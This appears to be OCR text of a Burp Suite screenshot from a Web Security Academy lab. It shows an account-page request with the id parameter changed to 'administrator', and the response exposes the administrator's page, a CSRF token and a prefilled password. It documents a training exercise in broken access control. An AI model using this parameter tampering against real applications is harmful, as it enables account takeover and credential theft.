 Request
Pretty Raw Hex
\n
1 GET /my-account?id=administrator HTTP/2
2 Host:
0a7900b0038f7e4980edbd4d00c200f4.web-security-academy.n
et
3 Cookie: session=1B5qRqjhEhsfOJfRKstmGIvaTJpw0ngn
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a7900b0038f7e4980edbd4d00c200f4.web-security-a
cademy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render
\n
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a><p>|</p>
47 <a href="/my-account?id=wiener">My account</a><p>|</p>
48 <a href="/logout">Log out</a><p>|</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <h1>My Account</h1>
54 <div id=account-content>
55 <p>Your username is: administrator</p>
56 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
57 <label>Email</label>
58 <input required type="email" name="email" value="">
59 <input required type="hidden" name="csrf" value="
NzTDsdxFFV6sCdgvyPLnkmZCmzcbMFQD">
60 <button class='button' type='submit'> Update email </button>
61 </form>
62 <form class="login-form" action="/my-account/change-password"
method="POST">
63 <br/>
64 <label>Password</label>
65 <input required type="hidden" name="csrf" value="
NzTDsdxFFV6sCdgvyPLnkmZCmzcbMFQD">
66 <input required type=password name=password value='
xukujrdt2hkhhgpimylp'/>
67 <button class='button' type='submit'> Update password </
button>
68 </form>
69 </div>